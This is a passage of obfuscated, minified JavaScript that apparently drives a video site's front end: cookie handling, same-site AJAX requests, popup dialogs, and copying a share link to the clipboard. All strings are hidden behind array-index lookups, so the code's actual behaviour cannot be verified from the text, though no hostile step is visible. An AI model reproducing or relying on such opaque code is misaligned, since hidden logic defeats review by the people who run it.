+_b[180],layer[_a[80]+_g[321]+_c[244]+_h[303]]((s={},_defineProperty(s,_d[211]+_h[153]+_f[297]+_a[63],1),_defineProperty(s,_a[57]+_c[230]+_c[115],!1),_defineProperty(s,_f[41]+_e[219],_c[285]+_c[146]+_b[296]+_e[90]+_i[235]),_defineProperty(s,_f[60]+_i[89]+_f[60]+_e[10]+_e[74],_e[110]+_c[229]+_b[130]+_c[98]),_defineProperty(s,_j[234]+_j[48]+_h[303]+_g[127]+_d[10]+_a[317]+_j[307],v),_defineProperty(s,_h[212]+_a[287]+_j[70]+_e[219]+_i[48]+_a[314]+_j[125]+_e[90]+_b[264]+_d[10],!0),_defineProperty(s,_f[288]+_b[301]+_h[66]+_j[234]+_g[303]+_j[162]+_d[207],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_j[184]+_b[296]+_j[70]+_d[111]+_e[39]+_f[41]+_j[248]+_h[219]+_h[309]+_d[192]+_b[193])[_f[9]+_i[170]+_a[142]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_g[236]+_j[276]+_f[121]+_c[181]+_b[171]+_e[20]+_j[242]+_c[230]+_c[181]+_a[101]+_j[276]+_h[283]+_a[168]),$(_f[300]+_i[97]+_a[63]+_j[241]+_j[226]+_a[294]+_g[178]+_b[296]+_a[80]+_i[213]+_b[48]+_e[209]+_h[303]+_g[207])[_a[294]+_e[10]+_a[67]+_g[204]+_i[45]](function(){fed[_g[204]+_d[172]+_c[146]+_i[45]+_i[89]+_b[193]][_b[264]+_d[10]+_c[230]](_d[181]+_d[10]+_a[142]+_i[92]+_e[316]+_h[61]+_h[151]+_h[61]+_g[288],$(this)[_d[52]+_h[209]+_g[127]+_b[5]](_g[188]+_f[9]+_c[230]+_f[9]+_f[40]+_j[307]+_h[153]+_i[194]+_a[63]),7),$(this)[_d[52]+_c[230]+_h[209]+_i[235]](_h[164]+_e[20]+_j[307]+_d[52]+_d[292]+_h[209]+_j[94]+_i[194]+_e[74])==_e[164]+_b[97]+_a[67]+_a[168]+_j[276]?$(_g[64]+_a[276]+_j[276]+_f[121]+_g[212]+_j[234]+_b[117]+_a[101]+_b[117]+_j[226]+_g[204]+_i[16]+_i[124]+_c[146]+_i[235])[_b[5]+_i[48]+_d[192]+_i[16]+_a[143]+_a[63]]():0<$(_c[9]+_g[236]+_i[48]+_b[71]+_d[292]+_e[316]+_d[172]+_i[124]+_a[80]+_a[150]+_e[316]+_e[90]+_b[296]+_g[178]+_a[255])[_b[296]+_f[100]+_f[314]+_d[193]+_c[230]+_j[192]]?$(_f[36]+_j[248]+_g[303]+_c[215]+_c[181]+_d[185]+_d[172]+_j[125]+_h[61]+_b[308]+_g[204]+_g[178]+_f[304]+_f[238]+_a[255])[_f[9]+_f[60]+_i[300]+_f[259]](_h[266]+_g[288]+_h[204]+_b[82],vfed[_d[211]+_i[194]+_i[124]]+(_g[284]+_f[288]+_h[212]+_f[100]+_c[230]+_e[40]+_f[168]+_b[264]+_g[207]+_d[280])+$(this)[_e[20]+_j[307]+_c[230]+_c[272]](_f[121]+_i[41]+_a[168]+_g[284]+_f[40]+_f[60]+_c[130]+_j[184]+_j[276])+(_e[234]+_d[185]+_b[264]+_h[212]+_f[147]+_b[284]+_b[298])+vfed[_c[213]+_e[74]+_g[288]]):$(_g[309]+_i[48]+_j[70]+_g[188])[_d[52]+_f[297]+_b[171]+_a[63]+_c[115]+_j[241]](_b[86]+_j[125]+_e[269]+_f[314]+_a[253]+_c[159]+_e[44]+_c[272]+_j[276]+_a[276]+_i[130]+_i[220]+vfed[_f[60]+_f[297]+_d[247]]+(_d[52]+_h[212]+_a[235]+_c[244]+_d[211]+_e[40]+_i[166]+_b[264]+_d[207]+_c[28])+$(this)[_d[52]+_j[307]+_g[127]+_a[255]](_e[219]+_i[41]+_b[173]+_h[309]+_e[39]+_e[209]+_d[111]+_b[171]+_h[204])+(_c[313]+_a[294]+_j[162]+_c[161]+_f[147]+_f[317]+_j[126])+vfed[_f[317]+_h[204]+_i[235]]+(_h[122]+_e[66]+_d[149]+_h[204]+_g[62]+_g[68]+_f[209]+_i[264]+_i[300]+_b[211]+_a[101]+_j[276]+_a[235]+_b[97]+_f[100]+_d[10]+_d[211]+_a[316]+_b[225]+_g[127]+_e[93]+_a[306]+_b[193]+_f[131]+_a[316]+_b[173]+_d[10]+_i[238]+_g[127]+_a[176]+_g[204]+_a[235]+_e[141]+_e[260]+_d[80]+_f[41]+_i[170]+_b[298]+_a[316]+_j[248]+_j[276]+_a[142]+_g[212]+_e[316]+_f[238]+_d[247]+_e[90]+_d[292]+_f[168]+_i[16]+_b[296]+_d[172]+_b[5]+_a[316]+_f[311]+_h[5]+_i[167]))})}),_defineProperty(s,_c[285]+_d[52]+_b[213]+_c[285]+_h[204]+_b[296],function(){$(_b[169]+_g[236]+_b[193]+_a[142]+_j[226]+_d[83]+_e[10]+_h[309]+_c[130]+_a[150]+_c[318]+_e[69]+_d[149]+_f[9]+_e[51]+_d[10])[_j[242]+_j[276]+_d[192]+_b[117]+_i[84]+_f[100]+_a[314]+_d[247]+_j[70]+_i[264]+_g[207]](_b[82]+_i[48]+_a[142]+_b[308]+_j[184]+_b[201]+_h[219]+_d[211]+_d[292]+_c[294]+_a[63]+_b[82]+_b[173])}),s))})}),_defineProperty(_ref3,_b[213]+_d[172]+_d[211]+_j[51]+_b[203]+_i[48],function(){var s=parseInt(fed[_i[166]+_d[172]+_f[238]+_d[264]+_c[318]+_d[10]][_g[83]+_c[244]+_d[211]](_d[181]+_c[244]+_b[71]+_e[169]+_f[314]+_g[178]+_g[127]+_h[264]+_j[234]+_d[10]));if(s>=vfed[_g[274]+_g[178]+_f[60]])return!1;$[_g[83]+_j[276]+_j[307]](vfed[_e[43]+_b[201]+_c[230]+_h[266]]+(_c[318]+_c[115]+_j[241]+_h[204]+_g[179]+_a[187]+_f[297]+_d[278]+_i[194]+_c[28]+_d[247]+_b[201]+_h[235]+_d[10]+_b[296]+_j[140]+_c[115]+_j[48]+_g[127]+_g[65]+_j[234]+_g[303]),function(d){var i;layer[_a[80]+_d[83]+_j[276]+_i[88]]((i={},_defineProperty(i,_f[60]+_b[211]+_c[299]+_g[303],1),_defineProperty(i,_g[65]+_e[219],_f[314]+_d[172]+_i[300]+_j[51]+_a[294]+_b[193]),_defineProperty(i,_f[9]+_d[149]+_c[244]+_d[52],_c[186]+_b[301]+_i[300]+_j[48]+_g[130]),_defineProperty(i,_g[127]+_e[269]+_c[230]+_g[62]+_b[193],!1),_defineProperty(i,_d[185]+_c[146]+_b[213]+_a[168]+_i[48]+_f[314]+_i[300],d),_defineProperty(i,_c[285]+_e[10]+_e[90]+_e[141]+_h[204]+_i[134]+_d[211]+_j[302],!1),_defineProperty(i,_g[207]+_d[278]+_h[309]+_f[121]+_d[10]+_j[252]+_g[62]+_i[16]+_f[288]+_j[276],!0),_defineProperty(i,_a[235]+_j[75]+_c[285]+_e[316]+_d[10]+_i[264]+_i[264],function(){$(_a[187]+_b[82]+_f[100]+_h[164]+_j[226]+_b[171]+_e[10]+_h[309]+_d[111]+_h[230]+_a[67]+_b[82]+_c[272]+_c[186]+_h[68]+_h[204])[_i[41]+_a[142]+_e[219]+_g[89]+_i[124]+_i[41]+_c[161]+_a[235]](_e[69]+_e[74]+_e[219]+_f[40]+_i[194]+_i[41]+_e[310]+_b[173]+_e[39]+_c[294]+_f[100]+_e[69]+_h[209]),$(document)[_i[16]+_e[281]](_a[294]+_i[124]+_g[65]+_e[316]+_c[67],_j[194]+_c[254]+_b[193]+_h[164]+_h[230]+_c[230]+_c[318]+_a[306]+_d[207]+_h[230]+_j[77]+_d[211]+_j[302]+_c[161],function(){s?fed[_h[66]+_b[117]+_g[178]+_a[253]+_g[65]+_g[303]][_i[264]+_i[48]+_a[168]](_g[236]+_i[48]+_d[293]+_e[169]+_g[274]+_j[48]+_d[211]+_c[318]+_f[168]+_c[244],+(s+1),1):fed[_h[66]+_f[238]+_i[16]+_j[176]+_c[318]+_f[100]][_b[264]+_j[276]+_d[211]](_d[181]+_g[303]+_d[293]+_c[24]+_f[314]+_d[172]+_e[209]+_b[85]+_d[185]+_h[204],1,1);$(this)[_i[41]+_h[209]+_i[300]+_i[235]](_f[121]+_i[41]+_h[209]+_f[9]+_b[308]+_i[215]+_e[310]+_c[244]+_c[254])&&(location[_a[287]+_e[310]+_c[244]+_j[248]]=$(this)[_f[9]+_d[211]+_d[211]+_f[259]](_d[293]+_h[309]+_c[230]+_h[309]+_d[292]+_j[192]+_d[149]+_j[276]+_c[254]));$(_d[41]+_e[69]+_h[204]+_i[170]+_j[226]+_h[221]+_j[125]+_j[70]+_j[94]+_d[292]+_b[85]+_e[69]+_e[310]+_h[309]+_i[206]+_j[276])[_f[259]+_i[48]+_a[76]+_g[178]+_f[317]+_i[48]+_c[206]+_c[294]+_i[41]+_c[161]+_b[264]](_f[71]+_c[244]+_c[215]+_b[308]+_f[297]+_d[52]+_d[149]+_d[211]+_f[40]+_d[247]+_a[63]+_j[248]+_f[60]),layer[_c[285]+_f[304]+_c[146]+_e[141]+_i[48]+_h[77]+_h[151]+_g[62]]()}),$(document)[_f[238]+_c[115]](_f[168]+_a[101]+_g[65]+_e[316]+_e[19],_c[313]+_b[82]+_f[100]+_j[241]+_c[181]+_d[211]+_e[269]+_i[194]+_e[141]+_d[292]+_c[285]+_g[62]+_d[172]+_c[161]+_a[63],function(){$(_d[41]+_i[97]+_j[276]+_e[219]+_d[292]+_d[83]+_c[294]+_f[9]+_f[156]+_i[213]+_g[65]+_f[71]+_e[310]+_f[9]+_h[68]+_g[303])[_h[219]+_b[193]+_c[145]+_c[146]+_b[284]+_c[244]+_b[181]+_h[151]+_e[20]+_g[207]+_g[207]](_d[181]+_f[100]+_i[170]+_e[39]+_a[306]+_g[284]+_f[259]+_e[209]+_f[40]+_b[296]+_h[204]+_a[276]+_e[209]),layer[_g[204]+_e[10]+_i[16]+_i[264]+_h[204]+_g[159]+_b[296]+_h[151]]()})}),_defineProperty(i,_d[185]+_d[52]+_f[314]+_j[234]+_j[276]+_h[151],function(){$(_i[222]+_e[69]+_d[10]+_a[142]+_f[40]+_h[221]+_d[247]+_g[284]+_h[153]+_d[292]+_d[25]+_f[71]+_a[255]+_c[186]+_d[192]+_j[276])[_f[259]+_j[276]+_g[278]+_g[178]+_b[284]+_d[10]+_f[240]+_f[304]+_g[284]+_j[162]+_c[161]](_e[69]+_d[10]+_i[170]+_i[213]+_i[194]+_j[70]+_b[5]+_d[211]+_i[213]+_h[151]+_e[74]+_j[248]+_g[127])}),i))})}),_defineProperty(_ref3,_c[230]+_h[309]+_c[146]+_j[176]+_f[100],function(){$[_h[271]+_g[303]+_a[168]](vfed[_h[209]+_g[321]+_a[101]]+(_e[20]+_f[288]+_f[288]+_d[10]+_f[60]+_h[5]+_h[283]+_i[48]+_d[293]+_c[28]+_e[316]+_j[242]+_b[193]+_h[309]+_h[209]+_i[48]+_b[169]+_j[184]+_f[273]+_f[297]+_e[307]+_g[65]+_i[170]+_e[315]+_g[127]+_e[20]+_d[172]),function(s){if(null==s||0==s[_g[62]+_a[63]+_e[281]+_j[285]+_a[168]+_h[266]])return!1;for(var P,k=_0x17c2[10],v=0;v<s[_d[247]+_h[204]+_g[274]+_h[271]+_i[300]+_c[171]];v++)P=6==s[_e[10]+_j[276]+_f[314]+_g[83]+_f[60]+_c[171]]&&3<v?_e[66]+_b[82]+_b[193]+_f[121]+_e[39]+_g[309]+_j[51]+_i[170]+_g[303]+_e[39]+_b[264]+_g[278]+_j[121]+_f[71]+_h[204]+_g[188]+_b[308]+_j[162]+_d[278]+_i[16]+_b[178]+_e[39]+_b[310]+_e[219]+_h[230]+_h[235]+_a[101]+_f[238]+_f[168]+_h[106]:_0x17c2[10],k+=_a[262]+_e[10]+_i[89]+_h[4]+_b[203]+_d[247]+_h[309]+_j[162]+_d[207]+_g[68]+_f[209]+_b[82]+_c[244]+_d[293]+_j[226]+_d[247]+_j[51]+_h[212]+_c[230]+_h[230]+_g[65]+_j[307]+_c[244]+_a[76]+_i[297]+_d[181]+_c[244]+_f[121]+_e[39]+_f[297]+_h[309]+_f[121]+_a[142]+_a[67]+_h[303]+_d[193]+_e[66]+_e[69]+_d[10]+_h[164]+_a[150]+_c[285]+_a[80]+_b[296]+_c[181]+_j[131]+_c[161]+_e[3]+_g[2]+_e[69]+_a[63]+_j[241]+_g[212]+_f[168]+_b[117]+_e[10]+_d[292]+_j[162]+_g[278]+_e[308]+_c[159]+_b[82]+_g[303]+_g[188]+_g[212]+_b[203]+_a[80]+_d[247]+_d[292]+_j[195]+_b[71]+_d[30]+P+(_a[316]+_j[190]),k+=_j[256]+_c[186]+_e[66]+_j[307]+_h[309]+_e[310]+_g[83]+_a[63]+_j[307]+_f[131]+_b[202]+_g[197]+_h[235]+_g[62]+_j[70]+_d[29]+_f[44]+_c[40]+_b[225]+_b[203]+_h[151]+_j[70]+_j[162]+_j[162]+_d[70]+_f[209]+_e[69]+_f[100]+_f[121]+_h[230]+_f[304]+_f[41]+_b[264]+_i[300]+_c[181]+_i[194]+_h[264]+_i[166]+_c[161]+_g[2]+_d[181]+_d[10]+_g[188]+_d[292]+_f[304]+_g[284]+_e[123]+_i[106]+_h[4]+_h[283]+_e[74]+_g[188]+_h[230]+_f[297]+_e[20]+_g[288]+_d[211]+_d[292]+_c[184]+_g[172]+_f[156]+_j[283]+_c[40]+_i[297]+_f[273]+_j[242]+_g[303]+_e[69]+_b[298]+_d[296]+s[v][_j[70]+_i[124]+_g[65]+_d[123]+_i[166]+_g[62]+_f[41]+_a[294]+_e[19]]+(_c[40]+_d[80]+_e[141]+_d[211]+_a[81]+_i[124]+_g[303]+_d[70]+_c[40]+_f[307]+_i[41]+_h[66]+_j[176]+_a[132]+_i[235]+_c[146]+_c[173]+_g[274]+_c[215]+_a[150]+_d[25]+_h[68]+_e[20]+_j[285]+_f[100]+_d[91]+_g[2]+_h[73]+_a[255]+_h[151]+_f[299])+s[v][_f[322]+_a[67]+_f[168]]+(_a[299]+_i[220]+_e[285]+_g[247]+_f[288]+_c[299]+_e[20]+_g[274]+_g[2]+_j[234]+_j[125]+_e[20]+_f[288]+_i[264]+_h[48]+_a[316]+_h[283]+_b[193]+_e[219]+_b[308]+_g[62]+_i[89]+_f[288]+_a[168]+_i[213]+_b[171]+_a[101]+_g[284]+_c[130]+_f[311]+_a[276]+_b[193]+_h[164]+_j[226]+_i[124]+_f[41]+_c[161]+_c[230]+_d[292]+_j[70]+_f[259]+_g[127]+_e[141]+_j[121]+_i[97]+_e[74]+_j[241]+_j[226]+_e[44]+_e[269]+_a[142]+_d[10]+_j[226]+_h[176]+_i[264]+_e[260]+_b[180]+_g[247]+_c[28]+_b[264]+_d[83]+_e[20]+_e[281]+_d[232]+_g[247]+_j[162]+_g[321]+_d[52]+_d[29]+_e[66]+_i[166]+_g[62]+_a[236]+_i[264]+_d[207]+_e[315]+_b[202]+_e[69]+_c[244]+_e[219]+_f[40]+_b[296]+_d[25]+_g[207]+_f[60]+_j[226]+_a[235]+_d[185]+_c[146]+_a[255]+_e[74]+_c[159]+_c[254]+_d[10]+_b[71]+_i[213]+_j[248]+_c[146]+_c[115]+_g[127]+_h[230]+_h[176]+_d[25]+_j[51]+_a[60]+_e[69]+_d[10]+_b[71]+_b[308]+_c[20]+_h[309]+_d[185]+_g[36]+_h[230]+_g[83]+_c[272]+_g[303]+_b[193]+_i[88]+_h[122]+_c[226]+_i[178]+_f[58]+_d[11]+_h[239])+s[v][_g[192]+_a[255]+_f[41]+_j[234]+_i[48]]+(_c[315]+_i[274]+_h[212]+_c[299]+_c[186]+_g[274]+_a[242]+_h[291]+_h[212]+_h[221]+_g[284]+_a[317]+_j[121]+_d[185]+_h[151]+_c[186]+_h[212]+_h[212]+_c[78]+_e[260]+_i[97]+_e[74]+_c[215]+_h[230]+_d[247]+_h[264]+_i[264]+_f[60]+_e[39]+_b[5]+_d[10]+_e[51]+_i[41]+_e[310]+_i[45]+_j[162]+_g[2]+_f[71]+_j[276]+_d[293]+_i[213]+_j[248]+_a[80]+_i[88]+_j[307]+_e[39]+_a[205]+_f[41]+_d[25]+_h[4]+_i[97]+_f[100]+_f[121]+_c[181]+_e[209]+_e[74]+_i[238]+_g[127]+_a[150]+_e[164]+_i[215]+_h[264]+_j[307]+_e[74]+_b[225]+_g[236]+_b[193]+_i[170]+_e[39]+_j[307]+_j[276]+_h[176]+_d[211]+_i[213]+_a[294]+_i[48]+_i[88]+_j[307]+_f[100]+_f[259]+_a[316]+_c[226]+_e[158]+_f[43]+_f[174])+s[v][_b[84]+_c[173]+_c[186]+_b[213]+_d[123]+_a[306]+_c[272]+_e[269]+_c[285]+_g[303]]+(_f[247]+_e[40]+_a[235]+_h[221]+_f[9]+_c[115]+_j[190]+_b[86]+_g[299]+_h[309]+_j[190]),k+=_a[262]+_d[52]+_i[297]+_a[168]+_b[201]+_i[235]+_c[123]+_g[303]+_d[211]+_g[68]+_b[202]+_f[67]+_g[172]+_i[124]+_h[309]+_e[281]+_h[106]+_b[202]+_j[121]+_f[168]+_d[247]+_g[284]+_g[207]+_j[162]+_c[78]+_d[296]+_g[236]+_f[100]+_f[121]+_a[150]+_f[304]+_a[67]+_a[235]+_d[211]+_c[181]+_e[209]+_a[67]+_d[211]+_b[296]+_g[303]+_g[2]+_j[248]+_a[63]+_i[170]+_i[213]+_h[283]+_c[146]+_h[303]+_f[60]+_c[181]+_f[186]+_a[67]+_g[82]+_h[4]+_i[97]+_f[100]+_f[121]+_g[212]+_j[307]+_g[303]+_g[179]+_j[307]+_d[292]+_i[166]+_d[10]+_d[29]+_j[307]+_i[48]+_e[310]+_a[60]+_j[248]+_b[193]+_i[170]+_h[230]+_a[168]+_g[303]+_g[179]+_h[209]+_j[226]+_d[207]+_j[195]+_b[308]+_c[294]+_j[276]+_c[254]+_a[168]+_a[60]+_a[276]+_j[276]+_j[241]+_b[308]+_b[284]+_e[269]+_a[235]+_c[318]+_e[275]+_g[62]+_j[276]+_a[60]+_i[97]+_d[10]+_g[188]+_g[212]+_i[194]+_e[20]+_e[310]+_b[173]+_a[150]+_a[63]+_f[238]+_j[302]+_e[74]+_d[296]+_c[159]+_g[309]+_f[259]+_h[204]+_h[283]+_h[48]+_c[40]+s[v][_h[309]+_i[124]+_d[25]+_h[199]+_e[316]+_e[10]+_a[67]+_a[294]+_i[45]]+(_c[40]+_i[167])+s[v][_i[165]+_j[214]+_d[211]+_e[269]+_c[230]+_f[304]+_i[48]]+(_e[304]+_e[40]+_b[201]+_b[180]),k+=_i[223]+_b[264]+_i[194]+_f[9]+_f[314]+_c[159]+_b[203]+_c[294]+_d[52]+_b[264]+_h[212]+_g[68]+_b[202]+_b[82]+_a[63]+_h[164]+_f[40]+_a[101]+_j[51]+_f[288]+_d[211]+_d[292]+_f[121]+_a[63]+_c[161]+_g[204]+_j[121]+_d[181]+_i[48]+_c[215]+_h[230]+_i[97]+_f[238]+_j[302]+_a[168]+_h[230]+_i[238]+_h[264]+_b[85]+_d[80]+_g[236]+_j[276]+_j[241]+_j[226]+_b[284]+_b[85]+_h[212]+_f[41]+_h[235]+_g[62]+_i[48]+_b[225]+_j[248]+_j[276]+_f[121]+_e[39]+_i[194]+_a[236]+_c[272]+_b[173]+_h[230]+_f[100]+_j[48]+_b[213]+_c[244]+_f[311]+_i[97]+_a[63]+_f[121]+_g[212]+_h[209]+_e[74]+_i[238]+_a[168]+_a[150]+_a[76]+_b[301]+_b[173]+_f[100]+_i[170]+_f[311]+_g[236]+_f[100]+_c[215]+_f[40]+_f[273]+_h[264]+_c[215]+_b[193]+_j[226]+_f[186]+_h[212]+_j[121]+_h[283]+_c[244]+_d[293]+_h[230]+_d[207]+_b[97]+_j[48]+_j[154]+_h[230]+_c[161]+_g[278]+_i[213]+_d[257]+_c[294]+_g[178]+_i[166]+_d[264]+_e[260]+_g[184]+_d[227]+_g[79]+s[v][_j[308]+_g[284]+_h[151]+_e[74]+_g[207]+_i[92]+_f[314]+_b[301]+_i[206]]+(_c[315]+_b[259]+_g[207]+_g[321]+_i[41]+_g[274]+_g[184]),k+=_c[315]+_h[5]+_a[101]+_e[269]+_i[167];$(_h[172]+_g[236]+_f[100]+_a[142]+_i[213]+_h[209]+_i[41]+_c[146]+_f[259]+_c[181]+_j[51]+_a[317]+_c[254]+_f[238])[_f[273]+_c[230]+_e[51]+_f[304]](k)})}),_defineProperty(_ref3,_e[141]+_c[171]+_d[52]+_i[235]+_c[244],function(){$(_f[300]+_j[248]+_e[74]+_g[188]+_h[230]+_e[43]+_i[124]+_j[70]+_b[211]+_d[292]+_c[161]+_a[287]+_j[70]+_g[288]+_h[204]+_b[300]+_g[290]+_c[254]+_a[63]+_c[215]+_i[213]+_e[266]+_e[90]+_a[168]+_d[172]+_a[150]+_a[235]+_b[97]+_c[186]+_b[5]+_g[303])[_d[185]+_c[294]+_f[41]+_i[166]+_d[264]](function(){$[_i[194]+_g[178]+_f[288]+_j[307]](vfed[_h[209]+_a[306]+_c[294]]+(_j[70]+_i[264]+_c[161]+_j[276]+_g[127]+_g[299]+_c[254]+_i[48]+_g[188]+_f[91]+_g[204]+_e[310]+_a[63]+_i[41]+_f[60]+_j[276]+_e[234]+_f[297]+_d[278]+_j[184]+_a[246]+_i[89]+_b[71]+_e[315]+_e[141]+_b[97]+_b[201]),_j[75]+_d[149]+_b[296]+_f[131]+location[_g[309]+_j[242]+_i[48]+_e[69]],function(g){var k;layer[_f[9]+_h[151]+_i[48]+_h[219]+_e[209]](document[_b[173]+_d[25]+_h[209]+_c[294]+_f[100]]+_a[60]+g[_j[195]+_b[264]+_c[123]],(k={},_defineProperty(k,_d[172]+_b[82]+_i[97]+_d[207]+_j[276]+_e[209],_d[158]+_a[200]+_h[312]),_defineProperty(k,_d[207]+_c[171]+_a[236]+_e[219]+_j[276]+_f[240]+_e[10]+_i[16]+_f[288]+_a[63],!0),_defineProperty(k,_f[60]+_g[65]+_f[60]+_g[62]+_i[48],_g[81]+_f[289]+_b[317]+_d[220]+_d[124]),_defineProperty(k,_g[172]+_h[209]+_d[29],_j[249]+_g[11]),k),function(){if(!g[_c[145]+_b[264]+_b[3]])return prompt(_e[54]+_d[244]+_c[26]+_d[210]+_f[289]+_i[253]+_b[34]+_f[245]+_j[231],location[_i[215]+_j[242]+_a[63]+_b[82]]);if($(_f[307]+_b[117]+_b[71]+_f[156])[_e[20]+_f[297]+_g[321]+_f[100]+_i[88]+_g[188]](_f[247]+_d[293]+_f[41]+_f[317]+_i[297]+_c[318]+_d[293]+_h[48]+_c[40]+_h[283]+_c[244]+_d[293]+_j[226]+_a[101]+_b[85]+_f[314]+_c[67]+_g[212]+_d[207]+_b[97]+_d[52]+_h[219]+_c[244]+_c[40]+_e[66]+_h[212]+_d[211]+_f[156]+_f[304]+_d[10]+_j[126]+_i[220]+_h[221]+_c[146]+_b[264]+_c[318]+_a[168]+_f[41]+_c[146]+_g[274]+_e[102]+_e[66]+_h[309]+_g[172]+_g[207]+_a[80]+_i[124]+_a[71]+_c[230]+_c[244]+_b[109]+_b[296]+_g[303]+_f[71]+_f[60]+_i[67]+_a[150]+_h[236]+_e[184]+_b[274]+_j[184]+_j[131]+_j[60]+_b[225]+_e[316]+_e[90]+_h[151]+_i[16]+_h[219]+_a[108]+_f[311]+_b[5]+_f[50]+_i[317]+_j[70]+_i[270]+_g[193]+_a[301]+_f[123]+_g[8]+_e[184]+_j[136]+_a[6]+_g[90]+_b[109]+_d[257]+_h[309]+_j[234]+_g[36]+_j[285]+_b[5]+_d[172]+_i[287]+_a[317]+_h[164]+_g[212]+_a[294]+_j[48]+_h[151]+_a[80]+_i[235]+_b[158]+_g[2]+_h[209]+_c[272]+_j[70]+_d[29]+_g[207]+_b[171]+_c[186]+_c[272]+_g[303]+_b[213]+_c[230]+_b[202]+_h[248]+document[_a[168]+_j[51]+_e[209]+_h[151]+_g[303]]+_a[60]+g[_j[195]+_g[207]+_f[50]]+(_g[247]+_e[40]+_g[188]+_c[318]+_i[84]+_c[226])),navigator[_i[287]+_j[162]+_d[10]+_e[310]+_f[113]+_f[50]+_d[10]+_i[88]+_f[60]][_b[310]+_g[284]+_a[168]+_c[285]+_d[278]](/(iPhone|iPod|iPad);?/i)){window[_i[121]+_a[63]+_d[211]+_b[16]+_g[303]+_e[10]+_j[276]+_d[185]+_e[209]+_e[269]+_a[80]+_d[29]]()[_j[242]+_g[303]+_e[51]+_c[146]+_g[82]+_d[10]+_c[316]+_c[294]+_g[62]+_e[289]+_e[20]+_i[88]+_b[3]+_j[276]+_g[207]]();var R=document[_h[271]+_h[204]+_f[60]+_c[220]+_j[125]+_d[10]+_i[206]+_a[63]+_b[213]+_e[209]+_i[134]+_a[81]+_a[33]+_j[241]](_g[236]+_f[100]+_g[188]+_h[230]+_i[124]+_c[318]+_d[29]+_d[264]+_i[213]+_a[235]+_i[215]+_i[41]+_h[219]+_d[10]),S=document[_a[294]+_g[288]+_b[193]+_h[309]+_g[127]+_i[48]+_b[289]+_i[41]+_b[213]+_j[285]+_f[100]]();S[_a[235]+_j[276]+_f[304]+_e[74]+_d[185]+_i[300]+_j[52]+_b[117]+_b[71]+_a[63]](R),window[_a[132]+_h[204]+_j[307]+_b[16]+_j[276]+_i[124]+_g[303]+_b[203]+_e[209]+_a[67]+_h[61]+_a[317]]()[_j[70]+_d[293]+_j[241]+_e[289]+_h[309]+_c[115]+_i[121]+_c[244]](S);var T=document[_g[303]+_c[172]+_f[100]+_b[203]+_e[204]+_i[16]+_j[195]+_j[195]+_e[20]+_f[314]+_b[71]](_h[14]+_f[238]+_i[194]+_i[106]);window[_d[193]+_g[303]+_i[300]+_e[99]+_e[74]+_a[101]+_f[100]+_j[234]+_f[60]+_i[89]+_h[61]+_j[302]]()[_e[310]+_b[193]+_j[195]+_c[146]+_h[217]+_c[244]+_i[211]+_i[124]+_d[247]+_i[7]+_e[20]+_h[303]+_g[83]+_a[63]+_j[162]]()}else{var U=document[_a[132]+_a[63]+_j[307]+_j[62]+_d[247]+_h[204]+_j[195]+_i[48]+_i[88]+_c[230]+_d[258]+_i[106]+_d[303]+_a[142]](_i[97]+_f[100]+_b[71]+_c[181]+_h[151]+_g[65]+_i[88]+_b[25]+_c[181]+_a[235]+_a[287]+_c[186]+_c[272]+_g[303])[_d[25]+_c[115]+_j[302]+_i[48]+_f[259]+_c[109]+_j[276]+_d[268]+_i[300]],R=document[_j[234]+_g[288]+_j[276]+_e[20]+_f[60]+_f[100]+_h[13]+_f[304]+_a[63]+_h[68]+_b[193]+_g[274]+_i[300]](_c[318]+_i[88]+_i[194]+_b[301]+_j[307]);R[_e[303]+_b[201]+_e[10]+_e[9]+_f[100]]=U,document[_e[275]+_i[16]+_i[170]+_g[210]][_c[186]+_f[297]+_g[321]+_j[276]+_g[274]+_b[71]+_g[89]+_c[171]+_f[41]+_g[62]+_a[142]](R),R[_e[141]+_a[63]+_a[101]+_d[10]+_d[185]+_d[211]]();var T=document[_d[10]+_c[172]+_e[74]+_g[204]+_j[252]+_i[16]+_f[3]+_g[278]+_f[9]+_e[281]+_j[241]](_g[89]+_b[117]+_f[297]+_e[93]);R[_j[234]+_f[304]+_b[201]+_a[235]+_f[288]+_c[39]+_i[41]+_j[195]+_f[100]]=_f[41]+_g[274]+_a[306]+_c[173]+_j[307],R[_d[207]+_j[307]+_g[210]+_h[151]+_e[74]][_i[170]+_a[67]+_g[207]+_a[306]+_j[125]+_j[70]+_c[130]]=_j[302]+_g[178]+_h[303]+_a[63]}T?layer[_a[76]+_e[141]+_f[50]](_b[317]+_f[29]+_a[145]+_j[249]+_i[76]+_e[77]+_f[285]+_a[105]+_a[182]+_i[288]+_a[165]+_c[207]+_c[0]+_f[150]+_e[61]+_h[149]+_d[280]+_b[91]+_j[232]+_f[91]+_j[279]+_i[52]+_c[119]+_b[229]+_a[3]+_b[35]+_b[293]+_h[197]+_b[302]+_j[224]):layer[_b[310]+_f[288]+_i[121]](_e[136]+_f[29]+_h[192]+_b[163]+_d[165]+_e[77]+_i[177]+_d[184]+_i[258]+_e[97]+_d[241]+_a[215]+_b[293]+_g[286]+_g[70]+_f[227]+_h[5]+_d[119]+_f[167]+_c[28]+_e[188]+_e[217]+_a[319]+_g[93]+_e[71]+_c[269]+_d[318]+_e[152]+_f[305]+_e[267])})},_d[75]+_h[212]+_j[48]+_i[88])})}),_defineProperty(_ref3,_j[150]+_g[288]+_e[316]+_e[90]+_c[215]+_f[100],function(e){var a;$(_f[300]+_b[82]+_b[193]+_e[219]+_h[230]+_g[207]+_e[269]+_j[241]+_h[204]+_d[292]+_g[204]+_h[61]+_e[219]+_c[244])[_f[63]+_j[242]+_j[234]+_f[238]+_f[121]+_j[276]]((a={},_defineProperty(a,_d[25]+_f[3]+_g[284]+_g[83]+_b[193],$(_a[187]+_b[82]+_h[204]+_j[241]+_d[292]+_a[235]+_i[89]+_a[142]+_e[74]+_a[150]+_i[89]+_a[76]+_e[20]+_b[3]+_e[74])[0]),_defineProperty(a,_b[48]+_g[284]+_d[185]+_g[36]+_e[266]+_j[242]+_h[61]+_e[9]+_c[115]+_d[293],_d[43]+_i[97]+_j[248]+_b[82]),_defineProperty(a,_f[259]+_a[63]+_f[314]+_i[170]+_b[193]+_g[288],_h[264]+_d[192]+_d[52]+_b[3]+_b[193]),_defineProperty(a,_d[10]+_i[166]+_c[289]+_j[276]+_b[284]+_j[276]+_g[62],_a[230]),_defineProperty(a,_j[248]+_i[89]+_c[294]+_b[296],_d[43]+_f[12]+_h[173]+_g[307]),_defineProperty(a,_f[3]+_c[298]+_j[51]+_f[201]+_c[244],0.2),_defin